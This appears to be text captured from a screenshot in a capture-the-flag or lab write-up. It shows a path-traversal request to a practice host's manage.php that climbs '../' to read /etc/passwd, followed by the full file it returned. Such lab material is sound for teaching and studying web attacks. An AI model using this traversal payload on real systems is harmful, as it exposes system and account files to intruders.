 10.10.10.43/department/manage.php?notes=files/ninevehNotes/../../../../../../../etc/passwd
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
ogout
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin